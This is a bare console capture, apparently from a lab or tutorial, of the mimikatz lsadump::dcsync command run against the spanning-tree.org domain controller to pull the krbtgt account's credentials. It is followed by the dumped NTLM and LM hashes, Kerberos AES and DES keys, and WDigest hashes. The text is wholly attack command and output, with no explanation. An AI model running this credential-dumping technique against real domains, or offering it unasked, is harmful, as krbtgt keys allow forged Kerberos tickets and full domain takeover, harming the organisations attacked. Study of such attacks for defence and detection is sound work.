 mimikatz # lsadump::dcsync /dc:WIN-SJD97LJQLJP.spanning-tree.org /domain:spanning-tree.org /user:krbtgt
[DC] 'spanning-tree.org' will be the domain
[DC] 'WIN-SJD97LJQLJP.spanning-tree.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021-12-09 17:15:53
Object Security ID   : S-1-5-21-3269375421-181298905-1254561410-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 257161ba130cf9f543509f4f14f25f40
    ntlm- 0: 257161ba130cf9f543509f4f14f25f40
    lm  - 0: 316a5fb2f249bf573392cfa0be772dcf
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : bb6bbb09579c4dfe4793557be3256377
* Primary:Kerberos-Newer-Keys *
    Default Salt : SPANNING-TREE.ORGkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : b6edb81920356c9e165b7844ea5152be8153fad6e2b9b3b6a17aac1af14b0457
      aes128_hmac       (4096) : 00b7ab1a15a7e578e4e5442da18a6428
      des_cbc_md5       (4096) : a4040d6b97c7925d
* Primary:Kerberos *
    Default Salt : SPANNING-TREE.ORGkrbtgt
    Credentials
      des_cbc_md5       : a4040d6b97c7925d
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  589a21fa4578fd20f0d422d61551c586
    02  3f33bdc385974e315cbed63b5676ee8c
    03  c586895e2932b2462cf9b862822a31a2
    04  589a21fa4578fd20f0d422d61551c586
    05  3f33bdc385974e315cbed63b5676ee8c